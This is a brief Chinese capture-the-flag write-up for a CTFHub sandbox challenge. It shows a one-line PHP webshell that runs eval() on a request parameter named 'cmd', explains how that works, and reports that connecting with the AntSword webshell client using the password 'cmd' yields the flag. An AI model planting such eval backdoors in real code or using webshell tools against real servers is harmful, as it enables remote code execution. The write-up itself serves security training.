url

http://challenge-1e9b95e5c3c2862c.sandbox.ctfhub.com:10800/源码

<?php

if (isset($_REQUEST['cmd'])) {eval($_REQUEST["cmd"]);

} else {highlight_file(__FILE__);

}

?> 首先,isset($_REQUEST['cmd']) 用于检查是否通过 $_REQUEST (它包含了 $_GET 、 $_POST 和 $_COOKIE 中的数据)传递了名为 cmd 的参数。

然后,如果存在 cmd 参数,就使用 eval() 函数来执行该参数的值。eval() 函数会将传入的字符串当作 PHP 代码来执行。

大致意思是判断用户是否传入了一个cmd,否则执行else



蚁剑连接得到flag

url

http://challenge-1e9b95e5c3c2862c.sandbox.ctfhub.com:10800/密码

cmd